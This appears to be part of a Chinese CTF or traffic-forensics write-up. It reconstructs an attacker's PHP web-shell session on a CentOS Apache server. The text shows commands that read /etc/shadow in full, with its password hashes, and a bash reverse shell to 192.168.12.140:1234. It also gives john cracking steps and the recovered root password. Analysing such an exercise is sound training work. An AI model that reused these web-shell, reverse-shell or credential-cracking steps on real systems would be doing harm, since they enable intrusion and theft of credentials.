);@chdir('.' )&&print (@getcwd());/var /www/htmlchdir('/var/www/html' );@error_reporting(0 );@system('id 2>&1' );uid=48 (apache) gid=48 (apache) groups=48 (apache) chdir('/var/www/html' );@error_reporting(0 );@system('uname -a 2>&1' );Linux simple 3.10 .0 -693.5 .2 .el7.x86_64 chdir('/var/www/html' );@error_reporting(0 );@system('cat /etc/*relea* 2>&1' );CentOS Linux release 7.4 .1708 (Core) Derived from Red Hat Enterprise Linux 7.4 (Source) NAME="CentOS Linux" VERSION="7 (Core)" ID="centos" ID_LIKE="rhel fedora" VERSION_ID="7" PRETTY_NAME="CentOS Linux 7 (Core)" ANSI_COLOR="0;31" CPE_NAME="cpe:/o:centos:centos:7" HOME_URL="https://www.centos.org/" BUG_REPORT_URL="https://bugs.centos.org/" CENTOS_MANTISBT_PROJECT="CentOS-7" CENTOS_MANTISBT_PROJECT_VERSION="7" REDHAT_SUPPORT_PRODUCT="centos" REDHAT_SUPPORT_PRODUCT_VERSION="7" CentOS Linux release 7.4 .1708 (Core) CentOS Linux release 7.4 .1708 (Core) cpe:/o:centos:centos:7 chdir('/var/www/html' );@error_reporting(0 );@system('ls -l /etc/shadow 2>&1' );-rwxr--r-- 1 root root 912 Dec 4 15 :31 /etc/shadow chdir('/var/www/html' );@error_reporting(0 );@system('cat /etc/shadow 2>&1' );root:$6 $yxsi .1 Ma$OZVDHL1S8Uq34AaBRURsdSu /o/i4S4tZ66A08k3yMuEYehGn8zpwpMJIS59t.dqdKjj22KakQNwbuIjQc5JV20:18234 :0 :99999 :7 ::: bin:*:16372 :0 :99999 :7 ::: daemon:*:16372 :0 :99999 :7 ::: adm:*:16372 :0 :99999 :7 ::: lp:*:16372 :0 :99999 :7 ::: sync:*:16372 :0 :99999 :7 ::: shutdown:*:16372 :0 :99999 :7 ::: halt:*:16372 :0 :99999 :7 ::: mail:*:16372 :0 :99999 :7 ::: operator:*:16372 :0 :99999 :7 ::: games:*:16372 :0 :99999 :7 ::: ftp:*:16372 :0 :99999 :7 ::: nobody:*:16372 :0 :99999 :7 ::: avahi-autoipd:!!:17483 :::::: dbus:!!:17483 :::::: polkitd:!!:17483 :::::: tss:!!:17483 :::::: postfix:!!:17483 :::::: sshd:!!:17483 :::::: simple:$6 $OKhnPP .6 XfWK/Qjk$701 eOD87cni/1 IShASWs1nkLOOWWZdZZTflk6cw3fBdZwffib4aEYfUoUhDGZ9KJGQc64sJk8XptdK1zVeVmC1:17483 :0 :99999 :7 ::: systemd-network:!!:17483 :::::: geoclue:!!:17483 :::::: rtkit:!!:17483 :::::: colord:!!:17483 :::::: pulse:!!:17483 :::::: gdm:!!:17483 :::::: chrony:!!:17483 :::::: mysql:!!:17946 :::::: apache:!!:17946 :::::: chdir('/var/www/html' );@error_reporting(0 );@system('/bin/bash -i >&/dev/tcp/192.16.12.140/1234 0>&1 2>&1' );chdir('/var/www/html' );@error_reporting(0 );@system('ping -c 2 192.168.12.140 2>&1' );PING 192.168 .12.140 (192.168 .12.140 ) 56 (84 ) bytes of data. 64 bytes from 192.168 .12.140 : icmp_seq=1 ttl=64 time=0.746 ms64 bytes from 192.168 .12.140 : icmp_seq=2 ttl=64 time=1.07 ms--- 192.168 .12.140 ping statistics --- 2 packets transmitted, 2 received, 0 % packet loss, time 1000 msrtt min/avg/max/mdev = 0.746 /0.911 /1.076 /0.165 ms chdir('/var/www/html' );@error_reporting(0 );@system('bash -i >&/dev/tcp/192.168.12.140/1234 0>&1 2>&1' );
这里可能有点乱,不过不影响了应该,可以看到所有的内容了
这里看到有一个反弹了shell,bash -i >&/dev/tcp/192.168.12.140/1234 0>&1 2>&1

账号密码的话,可以john爆破,很简单,在kali上新建一个文件,然后 直接john a.txt即可
跑了很久,simple的密码没有跑出来,root密码为123456。
到这里所有的信息就都知道了。
如果打包题目的师傅,可以留言。我忘记打包整站目录了。
最后
一直在路上